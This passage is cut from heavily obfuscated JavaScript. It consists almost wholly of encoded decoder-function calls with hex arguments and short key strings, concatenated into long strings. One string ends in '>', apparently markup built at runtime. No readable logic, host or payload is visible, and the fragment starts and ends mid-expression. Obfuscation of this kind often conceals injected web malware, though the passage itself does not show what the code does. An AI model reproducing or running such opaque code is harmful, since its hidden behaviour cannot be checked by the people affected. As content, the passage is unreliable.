72,0xcac,0x312f)+_0x19e786(0xcab,0xb4,-0xac,0xc41,'DufB')+_0xcbf642('oGVS',0x3612,0x3263,0x1cf3,0x2c9c)+_0x26a7a1(0x3b35,0x2a31,0x2b32,'#VkK',0x2094)+_0xcbf642('g[iY',0x9c6,0x614,0x2526,0x1763)+_0xd34a4(0x9b3,'ZIet',0x173b,-0xbef,0x9c6)+_0xd34a4(0x148e,'$DHH',0x9e8,0x249e,0x1e72)+_0xcbf642('5tDe',0x23b9,-0x3cb,0x658,0xcc2)+_0xcbf642('q]Rn',0x1a0a,0x3da3,0x1228,0x2644)+_0xcbf642('Xsop',0x3c0c,0x3082,0x2269,0x2d3a)+_0x19e786(0x2d41,0x2fc1,0x41d5,0x35c3,'$DHH')+_0x26a7a1(0x23f2,0x2952,0x2b9d,'!Yts',0x2cd2)+_0xcbf642('TBtv',0x1f3d,0x46a1,0x37bd,0x2f22)+_0x353ab4(0x1e56,'yW26',0x2320,0x193c,0x135e)+_0x19e786(0x4b1,-0x42,-0xba8,0x1122,'Ske1')+_0xd34a4(-0x31a,'&W06',-0x568,-0x65d,0xcf2)+_0x26a7a1(0x673,0x600,0x2c5,']DXx',0x1784)+_0x26a7a1(0x1381,0x1bda,0x28f0,'CgKH',0x23d5)+_0xcbf642('Bp1M',0x1d3c,0x2730,0x2656,0x2e66)+_0xd34a4(0x1161,'QNp5',0x2181,0x11d0,0x1599)+_0x19e786(0x360,0xd04,0x1956,-0x81c,'Xsop')+_0x26a7a1(0x216,0xc67,0x1970,'QNp5',-0xa17)+_0x26a7a1(0x463,0x93f,-0xb7c,'hFy]',0x15fa)+_0xd34a4(0x31e3,'@VOx',0xd3d,0x2507,0x1aa8)+_0x26a7a1(0x2032,0x15e3,0x10b3,'e9hj',0x2c59)+_0x353ab4(0x2267,'^LqO',0x1685,-0xe3,0x1492)+_0xcbf642('aPiG',0xaba,0x2406,0xfb4,0x1322)+_0x353ab4(0x2a6,'DufB',0x19c8,0x2884,0x1e74)+_0x19e786(0x23ce,0x2724,0x2646,0x15d2,'DufB')+_0x353ab4(0x21f8,'wIR0',0x1e20,0x956,0x1b2e)+_0x26a7a1(0x18ea,0x1031,0x2ff,'@VOx',0x23bb)+_0xd34a4(0xb53,'e9hj',-0x722,-0x337,0xa31)+_0x19e786(0x2a2,0x8df,0x1778,-0x222,'oGVS')+_0x26a7a1(0xf34,0x1213,0x819,'xDs@',0x1e37)+_0xcbf642('oGVS',0x8bb,-0x6d,0x11d8,0x1244)+_0xcbf642('ZIet',0x25d8,0x2fc2,0x2c4f,0x1934)+_0x26a7a1(0x1a34,0x1ef2,0x16dc,'KF1#',0x2c62)+_0xd34a4(0x966,'yW26',0x230e,0x2efd,0x1ed3)+_0x19e786(0x39c,0x195f,0x12a9,0xff0,'5[tP')+_0x26a7a1(0x357f,0x2037,0x2c3c,'oGVS',0xf08)+_0x19e786(0x30d,0x173d,-0xf14,-0x9f4,']DXx')+_0xd34a4(-0x72c,'JMx]',0xe04,0xd5a,0x7bc)+_0x26a7a1(0x1c8f,0x27aa,0x11b3,'DufB',0x3656)+_0x353ab4(0x2199,'XL)$',0x2540,0xfb9,0x20c5)+_0xcbf642('xDs@',0x1a51,0xd34,-0x221,0x7b1)+_0xcbf642('hFy]',0x1f82,0x14b6,0x1ee7,0x1965)+_0x19e786(0x229a,0x2a1b,0x169d,0x192d,'@VOx')+_0x26a7a1(0x315c,0x268a,0xfe0,'aCMm',0x35da)+_0x19e786(0x321,-0x860,0x1437,-0x1135,'^LqO')+_0xcbf642('hFy]',-0x94a,0x1353,-0xbe1,0xb2f)+_0x353ab4(0x22fd,'Bp1M',0x1343,0xd7e,0x1475)+_0x19e786(0x1776,0x8e,0x1456,0x1a75,'5[tP')+_0x353ab4(0x42f,'q]Rn',0xce9,0x36b,0x2016)+_0xd34a4(0x803,'nu)6',0x1f53,0x1227,0x120e)+_0xcbf642('ovSf',0x707,0x465,0x29a0,0x1b3a)+_0xd34a4(0x2071,'5[tP',0x168,0x5bf,0xfa6)+_0x26a7a1(0x1955,0xd35,0x16a2,']DXx',0x83e)+_0xd34a4(0xe28,'3W8&',-0x7b3,-0x5e8,0xb0)+_0xcbf642('aCMm',0x1130,0x2344,0xf7f,0x1008)+_0x26a7a1(0x25fd,0x24f6,0x17d7,'2tg#',0x1ff4)+_0x353ab4(0x2759,'ovSf',0x2424,0x194b,0x1ab9)+_0x353ab4(0xfa5,'q]Rn',0x423,0xf03,-0x1314)+_0x19e786(0x22be,0x3a24,0x3566,0x2db3,'hFy]')+_0x19e786(0x1c70,0x2b25,0xceb,0x2c1c,'JMx]')+_0x353ab4(0x7da,']DXx',0x18d3,0x2c95,0x1719)+_0x19e786(0x2e1f,0x264d,0x1a7f,0x4333,'gLCz')+_0x19e786(0xef8,0x65e,0x1531,0x14a0,'osXG')+_0x26a7a1(-0xa69,0x33f,0x9b2,'QNp5',-0x1317)+_0xd34a4(-0xd56,'^LqO',0x853,-0xcd3,0x94c)+_0xd34a4(0x17c1,'yxCh',0x12df,0xa56,0xde6)+_0xd34a4(-0x27d,'#VkK',0x90c,-0x877,0xcba)+_0x26a7a1(0x2b17,0x1c31,0x2521,'Xsop',0x710)+_0x353ab4(0x2f56,'Bp1M',0x1df2,0x9d6,0x1b80)+_0x353ab4(0x1a1a,'!Yts',0xbb6,-0x692,0x12d1)+_0xd34a4(0x27ed,'nu)6',0x2b1d,0x2a5c,0x25a3)+_0x19e786(0x121d,0x4ab,0x1a47,0x20fb,'aCMm')+_0xcbf642('sFvl',0x1ab1,0x1a9f,-0x61a,0x39e)+_0xd34a4(0xc26,'CgKH',0x1b5e,0xda8,0x1c10)+_0xd34a4(-0xba0,'KF1#',0x276,-0x26b,0x61d)+_0x353ab4(0x1956,'Y8E^',0x1aa2,0x2643,0x2445)+_0xcbf642('XL)$',0x224b,0x15f7,0x736,0x1c63)+_0xd34a4(-0xd1f,'osXG',0x67b,0x125d,0x1f1)+_0x353ab4(0x151c,'TVoX',0x237f,0x1953,0x1aca)+_0xcbf642('Y8E^',-0xdbd,0xe51,-0x4cc,0x72a)+_0x353ab4(0x3dd,'yxCh',0x3bd,-0x6ab,-0x1271)+_0x26a7a1(0x2101,0x2b23,0x2641,'wIR0',0x1e0f)+_0x19e786(0x797,0x139f,0x171e,-0x89e,'mK)l')+_0x19e786(0x1d7d,0x2406,0x8d0,0x1a49,'TVoX')+_0xd34a4(0x126d,'KF1#',0x124,0xf0d,0xc16)+_0x19e786(0x1148,0x27a0,-0x184,0xcdb,'CgKH')+_0xd34a4(0x2807,'aCMm',0x2e75,0x2a86,0x1e2b)+_0x19e786(0x287,0x189,0xf90,0x174a,'e9hj')+_0x353ab4(0x2e1f,'6vtP',0x19a5,0x1beb,0x1781)+_0x353ab4(0x9bc,'TVoX',0x147e,0x578,0x2349)+_0xcbf642('!Yts',0x2948,-0x2eb,-0xb6,0x12ca)+_0x19e786(0x2d67,0x3a05,0x2eb1,0x2302,'pypN')+_0x19e786(0x2874,0x3683,0x2c82,0x28de,'TBtv')+_0x353ab4(0x1bb0,'CgKH',0x3033,0x1f13,0x3017)+_0x19e786(0x239d,0x1677,0x13f6,0x1038,'QNp5')+_0xcbf642('aWYv',0x3b56,0x36d4,0x34e7,0x2ea8)+_0x26a7a1(0x2284,0x19ca,0x144d,'DufB',0x3066)+_0xcbf642('tdNd',0x218b,0xddf,0xe60,0x129b)+_0x19e786(0x2108,0x24d9,0x1b03,0x2e7e,'gLCz')+_0x19e786(0x1800,0x2235,0x2b34,0x2a7e,'#VkK')+_0x353ab4(0x808,'wIR0',0x3ea,-0x5b1,-0xb70)+_0x26a7a1(0x2d2,0x11cd,0x17b6,'aWYv',0x51a)+_0x353ab4(0x3c70,'CgKH',0x2d96,0x23da,0x421e)+_0xcbf642('ovSf',0x635,0x10d5,0x1ae4,0x19da)+_0x353ab4(0x1204,'pypN',0x8b6,0x209,-0x566)+_0x19e786(0xb80,-0x462,0x8ae,-0x92d,'nu)6')+_0x19e786(-0x23,-0x1fb,-0xc8d,-0x711,'DufB')+_0xcbf642('yxCh',0x2abb,0x21bd,0x2d2d,0x19c8)+_0x19e786(0x24f3,0x1966,0x1866,0x23d5,'TBtv')+_0xcbf642('XL)$',0x3f19,0x2d57,0x14c7,0x27ab)+_0x353ab4(0x1411,'#VkK',0x1de6,0x3147,0xe63)+_0x19e786(0x263e,0x37f7,0x39d6,0x31f8,'TVoX')+_0x19e786(0x153b,0x1de3,0x193,0x241e,'^LqO')+_0xd34a4(0x30b0,'pypN',0x3925,0x227d,0x2476)+_0x26a7a1(0x3e67,0x2945,0x17c2,'Qt#^',0x21d7)+_0x26a7a1(0x1ed6,0x2811,0x2b4e,'DufB',0x1e93)+_0x19e786(0x2992,0x1a71,0x3e6a,0x2097,'yxCh')+_0x353ab4(-0x1b3,'@VOx',0xef6,0x61e,0x2357)+_0x19e786(0x1980,0x141e,0x125a,0x3031,'$DHH')+_0x19e786(0x2125,0x1f5b,0x19a4,0x3850,'mK)l')+_0x26a7a1(0x6be,0x9b0,0x659,'TBtv',0x11b9)+_0xd34a4(0x3aee,'TVoX',0x39eb,0x2ca4,0x247d)+_0xd34a4(0x209d,'hFy]',0x1fe9,0x3075,0x2987)+_0x19e786(0x2578,0x1892,0x2a2a,0x13a1,'Ske1')+_0x19e786(0x212c,0x14f8,0x28b9,0x14d7,'VTwM')+_0x26a7a1(0x17c9,0x12dc,-0x469,'gLCz',0x20d0)+_0x19e786(0x1275,-0x11b,0xfb6,0x1c78,'$DHH')+_0x353ab4(0x117d,'QNp5',0x24cf,0xe4c,0x190a)+_0xd34a4(0x1f03,'EKtE',0x61e,0x7ef,0xcfb)+_0xcbf642('^LqO',0x3a78,0x33da,0x17a4,0x2a90)+_0x353ab4(0x43fe,'6vtP',0x2d73,0x3923,0x294c)+_0xd34a4(0xd81,'#VkK',0x2442,0x1e5a,0x16ce)+_0xcbf642('TBtv',0x163e,0x2606,0x1ff5,0xf78)+_0x19e786(0x1eb1,0x302a,0x283a,0xdfe,'5tDe')+_0xcbf642('@i#A',0x210b,0x2ea6,0x2a28,0x243d)+_0x19e786(0x125e,0x29a7,-0x283,0x27de,'ovSf')+_0xcbf642('aCMm',0x19e9,0x18a6,0x1e2c,0x2775)+_0x19e786(0x2ac3,0x3913,0x2521,0x1ecb,'q]Rn')+_0xcbf642('aWYv',0x29cb,0x30ff,0x1d54,0x3193)+_0x19e786(0x1861,0x533,0x2a4f,0x384,'sFvl')+_0xcbf642('TVoX',0x21bc,0x3b92,0x28b8,0x2431)+_0x19e786(0x279a,0x2dd6,0x3343,0x33e6,'mK)l')+_0x353ab4(0x92d,'q]Rn',0xd0b,-0x8a7,0x2179)+_0xcbf642('xDs@',0x119d,0x1cb4,0x37a1,0x2464)+_0xcbf642('Ske1',0x2687,0x219b,0x6ef,0xf6c)+_0xcbf642('ovSf',0x31fb,0x29d7,0x2beb,0x25b0)+_0xd34a4(-0xbd,'VTwM',-0x755,0x959,0x1020)+_0xcbf642('oGVS',0x2021,0x1a1c,-0x7d0,0x8f6)+_0x26a7a1(0x421c,0x2e6e,0x32b0,'@i#A',0x183e)+_0xcbf642('5[tP',0x1928,0x253a,0xb14,0x1281)+_0x353ab4(0x28bf,'Bp1M',0x2738,0x3c87,0x1b12)+_0xcbf642('!Yts',0x790,0x1b2d,0x2bbe,0x1587)+_0x26a7a1(0x2dec,0x18a9,0x2f8b,']DXx',0xe73)+_0xcbf642('&W06',0x2074,0xc8e,0x77e,0xe22)+_0xcbf642('nu)6',0x3634,0x2364,0x396b,0x2675)+_0xcbf642('osXG',0x2eb1,0x203c,0x3d23,0x2758)+_0xd34a4(0x1e3b,'aCMm',0x1e76,0x3afe,0x26d5)+_0x26a7a1(0x24f0,0xe7a,-0x4ae,'ZIet',0x1f40)+_0xd34a4(0x17b7,'KF1#',0x2c5f,0x2d3b,0x1933)+_0xd34a4(0x33e3,'Y8E^',0xb58,0x1769,0x1ebf)+_0x19e786(0x4aa,0x1df,-0x925,0x2a5,'JMx]')+_0x353ab4(0x124e,'5[tP',0x2782,0x2e03,0x1fad)+_0x26a7a1(0x102b,0x1f69,0x1ed0,'e9hj',0x2a31)+_0x19e786(0x26b6,0x1c14,0x32cf,0x3d38,'6vtP')+_0x26a7a1(0x309,0x8f1,0x932,'oGVS',0x1801)+_0x353ab4(0x21e6,'mK)l',0x27c5,0x14c4,0x3708)+_0x19e786(0x925,0x16f8,0xc74,-0xb10,'pypN')+_0x353ab4(0x2488,'JMx]',0xdf5,0x134b,0x2117)+_0x353ab4(0x708,'5[tP',0xae5,0x2006,-0x62a)+_0x19e786(0x19f,-0x15c2,0x1f7,-0x7c6,'QNp5')+_0x353ab4(0x171e,'QNp5',0x875,-0x6df,0x1e8e)+_0x26a7a1(0x15fe,0x2c9d,0x35df,'XL)$',0x2270)+_0x19e786(0x2a67,0x33b4,0x19b3,0x2531,'&W06')+_0x19e786(0x1d1b,0x279d,0x2d78,0x115e,'JMx]')+_0xd34a4(0x32ce,'e9hj',0x2baa,0xce3,0x22a9)+_0x19e786(0x7aa,0x10d6,-0x4ba,-0x2fc,'mK)l')+_0xcbf642('3W8&',0x183d,0x1f3e,0x234c,0x2138)+_0x26a7a1(0xe83,0x25e6,0x1211,'wIR0',0x1ad6)+_0xcbf642('tdNd',0x2fb,0x19f2,0x12a0,0x1832)+_0xcbf642('@i#A',-0xe4f,-0x4f3,0xc0,0x649)+_0xcbf642('pypN',0x3f7f,0x360a,0x2684,0x29ab)+_0xcbf642('vxCA',0x116d,-0xdf0,0x298,0x91e)+_0x26a7a1(0x215c,0x22d2,0x1e50,'VTwM',0x1812)+_0x353ab4(0x1465,'$DHH',0x7f0,0x129a,-0x2a3)+_0xd34a4(0x1239,'@i#A',0x13c9,-0x597,0x7a7)+_0xd34a4(0x2595,'TBtv',0x2426,0xec5,0x19b8)+_0xcbf642('aPiG',0x180e,0xd8d,0x2143,0x1d0f)+_0xd34a4(0xd36,'osXG',0x1b5a,0x2a93,0x1bdc)+_0x353ab4(0x9ae,'JMx]',0xe38,0x453,0x1602)+_0x353ab4(0x3b7,'EKtE',0x1526,0x28da,0x1a78))+(_0xd34a4(0x9e7,'6vtP',0x1a75,0xeaa,0x174d)+_0xd34a4(0x1dd9,'6vtP',0x2f85,0xd39,0x1986)+_0x26a7a1(0x764,0x1c27,0x31d4,'@VOx',0x285a)+'>'),'QTVqI':function(_0x2733a6,_0x460d1a){return _0x2733a6+_0x460d1a;},'vrVqt':_0xcbf642('&W06',0x816,0x1f65,0x1d31,0xcac),'gigci':_0x353ab4(0x1373,'g[iY',0x27af,0x3e61,0x1ca6)+_0xd34a4(0x347,'Ske1',0x16fa,-0x8e6,0x726),'RbgpP':_0x19e786(0x11e2,0x12b7,0x973,0xdfd,'@i#A')+_0xcbf642('TBtv',0xb8e,0x10cb,0xea3,0xbf1)+_0x353ab4(0x19ed,'!Yts',0xbbe,-0x431,-0x8f2)+_0xd34a4(-0x7,'2tg#',0x17a3,-0x3b9,0x394)+_0x26a7a1(0xd61,0x1cbb,0xc89,'gLCz',0x31c6)+_0x353ab4(0x20be,'aPiG',0x1e91,0x2af2,0xabb)+_0xd34a4(0x1a6,'Bp1M',0xf26,0x2d3c,0x18b0)+_0xcbf642('Bp1M',0x27c3,0x157d,0x910,0x1604)+_0xcbf642('DufB',0x8c9,0xe0f,0x158c,0x1337)+_0x26a7a1(0x958,0x1321,-0x1a2,'xDs@',0xb23)+_0x353ab4(0x225c,'6vtP',0x257b,0x2909,0x2292)+_0x19e786(0x2bfb,0x291f,0x3ccc,0x1ff7,'g[iY')+_0x19e786(0x22cf,0x2515,0x3525,0x21cf,'hFy]')+_0x26a7a1(0xbdb,0x1a70,0x167f,'Ske1',0x1d96)+_0xd34a4(0x2d0,'@i#A',0x255d,0xdd9,0x1891)+_0x353ab4(0x135b,'ovSf',0xb44,-0xbe2,0xcd)+_0xcbf642('nu)6',0x1640,0x137d,0x1794,0x24d2)+_0x26a7a1(0x1275,0x1005,0x2f6,'Bp1M',0x140e)+_0x19e786(0x2193,0x17f8,0x1bf5,0xb85,'mK)l')+_0xcbf642('g[iY',0x68b,0x12ca,0x7e5,0xc6a)+_0x353ab4(0x19d8,'ZIet',0x130b,0x116d,0x2768)+_0x353ab4(0x1e6c,'^LqO',0x215a,0x12da,0x1700)+_0x19e786(0x2da7,0x20cd,0x2845,0x2048,'aWYv')+_0x26a7a1(0x1a67,0x1ccb,0x174d,'!Yts',0x3113)+_0x26a7a1(0x21f2,0x15e4,0x2b1c,'Ske1',0x642)+_0xd34a4(0x1bee,'&W06',0x1550,-0x20b,0xff3)+_0xd34a4(0x415,'sFvl',0xdde,-0xcfd,0x3a7)+_0xd34a4(0x19b,'@VOx',0x57c,-0x37,0x1080)+_0x26a7a1(0x2c6a,0x1c5e,0x2f21,'@VOx',0x21b9)+_0x19e786(0x1dae,0x2bc3,0xfee,0xaa9,'pypN')+_0xcbf642('!Yts',0x1c9f,-0x1a2,0x136b,0x974)+_0x26a7a1(0x157c,0x21a7,0xf6d,'hFy]',0x127f)+_0x26a7a1(0x1301,0x107c,0x141f,'VTwM',0x358)+_0xd34a4(-0x7cd,'Y8E^',-0xc26,0x93c,0x387)+_0x353ab4(0x3440,'gLCz',0x2cf5,0x274d,0x2702)+_0x19e786(0x1c8f,0x1d82,0x2267,0x1381,'vxCA')+_0x26a7a1(0x223,0xdc2,0x92b,'e9hj',0x534)+_0x26a7a1(-0x8aa,0xb5c,0x33f,'tdNd',0x12dd)+_0x353ab4(-0xb6,'osXG',0x3cc,0x943,0x717)+_0xcbf642('$DHH',0x1c0c,0x1e22,0x77,0x1266)+_0xcbf642('q]Rn',0x1f67,0x1b18,0x16b9,0x821)+_0x353ab4(0x1d77,'ZIet',0x103c,0x2,0x182d)+_0x26a7a1(0x3317,0x2aec,0x1b2b,'XL)$',0x3a74)+_0x353ab4(0x32f4,'2tg#',0x1e7c,0x20c2,0x2aba)+_0xcbf642('yxCh',0x456,0x13ad,-0xecb,0x3ac)+_0x26a7a1(0x28f9,0x199d,0x608,'e9hj',0x21ec)+_0xcbf642('vxCA',0x11c2,0x2a64,0x1996,0x2894)+_0x353ab4(0x287d,'CgKH',0x2fbc,0x25ea,0x3808)+_0x19e786(-0x1d,-0x8be,0x768,-0xd1e,'CgKH')+_0xcbf642('Qt#^',-0x195,-0x6a6,0x20e4,0xf62)+_0x26a7a1(-0x7d1,0x7a8,0x1b66,'^LqO',-0x135)+_0xd34a4(0x2c56,'mK)l',0x118d,0x37fe,0x2665)+_0x353ab4(0x1066,'5[tP',0x1702,0x90c,0x2e7f)+_0xcbf642('5tDe',0x13b0,0x23ea,0x158a,0x22a2)+_0x353ab4(-0x146,'Qt#^',0x542,0xd60,-0x9f0)+_0xd34a4(0x1f05,'@VOx',0x21e2,0x3bc,0x112e)+_0x19e786(0x206f,0x2ee1,0x2829,0x1fa4,'$DHH')+_0xcbf642('ZIet',0x2ede,0x2fdd,0x2143,0x2df0)+_0xd34a4(0x2df5,'KF1#',0x95b,0x27e6,0x2074)+_0xd34a4(0xbce,'xDs@',0x166a,-0x829,0xdca)+_0xcbf642('xDs@',0x1ae3,0x3049,0x200a,0x23ed)+_0x26a7a1(0x3662,0x305d,0x331c,'EKtE',0x3ce6)+_0xd34a4(0x2c1c,'gLCz',0x3e86,0x3a66,0x2856)+_0x26a7a1(0x34ea,0x2e6d,0x3046,'aWYv',0x3f5c)+_0xcbf642('CgKH',0x284e,0x8b9,0xdb0,0x1b7f)+_0x26a7a1(0x357d,0x217b,0xcc2,'TVoX',0x25d0)+_0xd34a4(0x1e21,'aCMm',0x3cba,0x4097,0x29c0)+_0x26a7a1(0x931,0x1aab,0xc4b,'XL)$',0x2f41)+_0xcbf642('tdNd',0x175b,-0x139,0x14a6,0x572)+_0x26a7a1(0x32c,0x15a9,-0x100,'Qt#^',0x22b8)+_0x353ab4(0xe49,'sFvl',0x2141,0x36ee,0x210b)+_0xd34a4(0x7e2,'e9hj',0x1eda,0x1a32,0x1c61)+_0x26a7a1(0x4100,0x2b84,0x404a,'aCMm',0x176f)+_0xcbf642('Ske1',0x18f0,0x12c8,0xe7b,0x1dc1)+_0x26a7a1(0x2100,0x1758,0x1033,'QNp5',0xd69)+_0xd34a4(0x36f1,'nu)6',0x2fea,0x1ae9,0x20b6)+_0xd34a4(0x232e,'gLCz',0x1bd4,0x1e3e,0x226b)+_0x353ab4(0x1d8b,'TVoX',0xbb2,-0x70e,-0x37c)+_0x26a7a1(0x739,0x12d2,0x262d,'sFvl',0x1fdd)+_0x26a7a1(0x23cc,0x16f9,0x10dc,'Bp1M',0x29c6)+_0xcbf642('!Yts',0x11d3,0xd21,0xc39,0xa9c)+_0xcbf642('!Yts',0x909,0x11cb,0x113b,0x11f4)+_0x19e786(0x14cf,0x1fa6,0xff4,0x1d9b,'gLCz')+_0x19e786(0xa84,0x1523,0x128b,0x1fbc,'5tDe')+_0x353ab4(0x3679,'KF1#',0x2e61,0x3689,0x241e)+_0x353ab4(0x13db,'wIR0',0x1987,0x19a2,0x972)+_0x353ab4(0x17b3,'e9hj',0x8b8,-0x36d,0x1e75)+_0x353ab4(0x2525,'hFy]',0x18c8,0x1e23,0x92a)+_0xcbf642('yW26',0x291f,0x43e3,0x21dd,0x2d05)+_0xd34a4(0x19b0,'&W06',-0x3b9,0x11d3,0x7ff)+_0xcbf642('@i#A',-0xdb4,-0x81,0x16ab,0x2cd)+_0x19e786(0x324,-0x1291,0x17e0,0x7b8,'pypN')+_0xcbf642('3W8&',0x2491,0x297f,0x29f8,0x1dc3)+_0xcbf642('5tDe',0x41c3,0x3c9a,0x3f6d,0x2d2d)+_0xcbf642('CgKH',0x17f4,-0x29,0x171a,0x699)+_0xcbf642('XL)$',0x27c3,0x2803,-0x486,0x118a)+_0xd34a4(0x3b2c,'Ske1',0x1cd3,0x1b8d,0x2ddf)+_0xcbf642('TBtv',0x332c,0x38f1,0x2351,0x30bd)+_0x353ab4(0x148b,'TBtv',0x29a2,0x1d27,0x1493)+_0xcbf642('oGVS',0x42c6,0x425a,0x3ada,0x2dc3)+_0x19e786(0x2440,0x109c,0x1b1d,0x1312,'wIR0')+_0xd34a4(-0x16d1,'QNp5',-0x4d,-0xca5,0x68)+_0x353ab4(0x25af,'!Yts',0x1c61,0xee1,0x1789)+_0xd34a4(0x1155,'XL)$',0x2f72,0x1b4c,0x188a)+_0x353ab4(0x22fc,'hFy]',0x1747,0x304,0x2713)+_0x353ab4(0x11ad,'DufB',0x1e4d,0x7fe,0x2cf2)+_0xcbf642('Qt#^',0x4176,0x18ed,0x2485,0x2fdf)+_0x26a7a1(0xf73,0x13c4,0xb30,'Y8E^',0x706)+_0x19e786(0x13a4,0x26d8,0x2362,0x29b1,'gLCz')+_0xd34a4(0x275,'ZIet',0x1f15,0x1448,0xd0a)+_0x19e786(0x28fc,0x3400,0x22e3,0x2698,'TBtv')+_0x353ab4(0x1e61,'gLCz',0x23ce,0x1ebc,0x1d84)+_0x19e786(0xe81,0x25f,0x2434,-0x5f,'EKtE')+_0xd34a4(0x2905,'6vtP',0x1f1d,0x24c2,0x1587)+_0x26a7a1(0x1e68,0x2fab,0x18e0,'gLCz',0x31d6)+_0x353ab4(0x1b43,'xDs@',0x272e,0x382c,0x2fb2)+_0xd34a4(0x3860,'3W8&',0x1be2,0x3244,0x2bd0)+_0xcbf642('#VkK',0x3545,0x2bb8,0x1695,0x20a5)+_0xcbf642('gLCz',0x1081,0x154c,0x2a8,0x19a1)+_0x26a7a1(0x2a07,0x12fe,0x2824,'Xsop',0x16d1)+_0x353ab4(0xdfc,'nu)6',0xad1,0x1d0,0x1a2f)+_0x19e786(0x289a,0x3158,0x20ec,0x3767,'DufB')+_0x26a7a1(0x330c,0x2943,0x312c,'mK)l',0x28ad)+_0xcbf642('wIR0',-0x5c8,-0x13d9,0x1639,0x353)+_0x26a7a1(0x10fe,0x1427,0x2448,'EKtE',0x29ea)+_0x26a7a1(0x2a2c,0x16d6,0x8c9,'osXG',0xc29)+_0xcbf642('yxCh',0x407,0x12e5,0x1198,0x555)+_0xcbf642('Ske1',0x2666,0x36d9,0x3993,0x28f0)+_0x26a7a1(0x14,0xba1,0x10f7,'5[tP',0xef3)+_0xd34a4(0x2c23,'aCMm',0x2a51,0x22d3,0x2426)+_0x19e786(0x49e,0x1832,-0x119b,0x535,'g[iY')+_0xd34a4(-0xdcb,'QNp5',-0x1227,0x16bd,0xe4)+_0xcbf642('&W06',0x1a73,0x226c,0x12ef,0x25f7)+_0x26a7a1(0x236e,0x2b44,0x236f,'ovSf',0x2ad6)+_0xcbf642('CgKH',0x1072,0x4d1,0x26b2,0x19bf)+_0x26a7a1(-0x93,0x4ee,-0x71b,'yW26',-0xa16)+_0x19e786(0x3f0,0x1aad,-0x5f2,0x12c9,'xDs@')+_0x19e786(0x476,0x1571,0x17e6,0x5fa,'aWYv')+_0x19e786(0xcf5,0xb3b,0x1189,-0x87a,'EKtE')+_0xcbf642('tdNd',0x1b17,0x2474,0x2878,0x16a6)+_0x26a7a1(0x5da,0x17ef,0x1f6a,'g[iY',0x1884)+_0x19e786(0x2f6,0x206,-0x40f,-0x462,'TVoX')+_0xd34a4(0x2045,'TBtv',0x78a,0x2763,0x10cc)+_0x353ab4(-0x615,'KF1#',0x64c,0xd0f,0x1420)+_0xd34a4(0xe09,'g[iY',0x10d6,0x29d7,0x23c2)+_0xd34a4(0x135f,'oGVS',0x1937,0x2f9e,0x23c9)+_0xcbf642(']DXx',0xdfd,0x2d37,0x1c18,0x189b)+_0x19e786(0x2390,0x2298,0x329d,0x1577,'EKtE')+_0x26a7a1(0x1e25,0x12de,-0x47a,'Y8E^',0x8b2)+_0xcbf642('5tDe',0xfc5,0x1325,0x28ea,0x17f8)+_0xd34a4(0x24a6,'aWYv',0x23f2,0xecf,0x1255)+_0x19e786(0xb02,0x2070,0x3cf,-0xb52,'2tg#')+_0xcbf642('@i#A',0x40b0,0x2045,0x198c,0x2d9d)+_0x19e786(0x1741,0x274f,0xf6d,0xf8,'@VOx')+_0xcbf642('KF1#',0xc4,0x1123,-0xab3,0x9dc)+_0xcbf642('yxCh',-0x116a,0xfdc,0xd05,0x44a)+_0x353ab4(-0x14b5,'Xsop',0x23a,0xcd8,-0x98b)+_0x19e786(0x1cb2,0xb47,0x2c01,0x229a,'e9hj')+_0xd34a4(0x1fe5,'ZIet',0xe6c,0x202a,0x212b)+_0x19e786(0x858,-0x4b7,-0xd66,0x33a,'TVoX')+_0xcbf642('hFy]',0x1ca3,0x3ffa,0x355e,0x2a4c)+_0x353ab4(-0x21b,'mK)l',0x12a4,0x1d10,0x1329)+_0xcbf642('gLCz',0x120f,-0x1ae,0x1043,0x13c1)+_0x353ab4(0x109f,'yW26',0x16ce,0x1ae8,0x118d)+_0x353ab4(0x1b62,'osXG',0x255e,0x2132,0x1b32)+_0x353ab4(0x25f6,'@VOx',0x122f,0x1699,0x295c)+_0xcbf642('pypN',0x1e5c,0xaec,0x1df9,0x72b)+_0xcbf642('ZIet',0x1dfa,0x208b,0x24bb,0x15f5)+_0xcbf642('mK)l',0x41c1,0x1517,0x30b9,0x2bab)+_0xcbf642('hFy]',0x2c79,0xd43,0x1ffa,0x1e4c)+_0xcbf642('6vtP',0x2472,0x24e0,0x26f6,0x2f90)+_0x353ab4(0x1dec,'XL)$',0x6af,0x136a,-0xd66)+_0x26a7a1(0xaa9,0xaa7,0x469,'XL)$',-0x235)+_0xd34a4(0x299a,'Xsop',0x2d6c,0x1d04,0x15f2)+_0xd34a4(0x1c61,'hFy]',0x2a74,0x2010,0x15a1)+_0x26a7a1(-0x219,0xbff,-0xaa,'aPiG',0x1da8)+_0x26a7a1(0x737,0x1903,0x1aa5,'pypN',0x1ef2)+_0x19e786(0x10a5,0x69,0xf4d,0x1e72,'yW26')+_0xd34a4(0x2b0b,'#VkK',0x2124,0x1e9d,0x1588)+_0x19e786(0x267,0x1490,-0xd97,0x588,'3W8&')+_0xd34a4(0xcf1,'JMx]',-0x1159,0x67b,0x5d8)+_0xd34a4(0x15e2,'KF1#',0x1a24,0x30bb,0x2640)+_0xd34a4(0x951,'e9hj',-0x2dd,0xa5b,0x106c)+_0x19e786(0x167c,0x23d,0x203a,0x1707,'QNp5')+_0xd34a4(0x3656,'pypN',0x3c7f,0x1ee6,0x2abe)+_0xd34a4(0xc1a,'e9hj',0x2b06,0x1e89,0x22f4)+_0x26a7a1(0x1668,0xbf7,-0x14e,'Xsop',0x40f)+_0x26a7a1(-0x7de,0x9f9,-0xcd,'VTwM',0xcdb)+_0x19e786(0x4cb,-0x3a9,0x1367,-0x1272,'hFy]')+_0xd34a4(0x26d,'yxCh',0x26a5,0x1c36,0xf7d)+_0x26a7a1(0x2156,0xfa6,0x1e56,'pypN',0x1a07)+_0xd34a4(0x1890,'vxCA',0x1d39,-0x2a2,0x1265)+_0x353ab4(0x2220,'sFvl',0x2731,0x32a9,0x120b)+_0x19e786(0x11ce,0x27f,0x744,0x22a9,'g[iY')+_0x19e786(0x1571,0x228e,0x2226,0x1a27,'XL)$')+_0x26a7a1(0x1647,0x15d8,0xb65,'e9hj',0x20b5)+_0x19e786(0x1dee,0x2cda,0x2efa,0xd18,'DufB')+_0x19e786(0x1f76,0x368e,0x2ff0,0x193e,'ovSf')+_0x26a7a1(0x1a23,0xc32,-0xaae,'KF1#',0x1c0f)+_0xd34a4(-0x386,'VTwM',0x1efb,-0x11d,0xeeb)+(_0xd34a4(0x2bd9,'Qt#^',0x2ea1,0x3377,0x2013)+_0xd34a4(0x2330,'yxCh',0x1150,0x24f7,0x1f21)+_0x26a7a1(0x242e,0x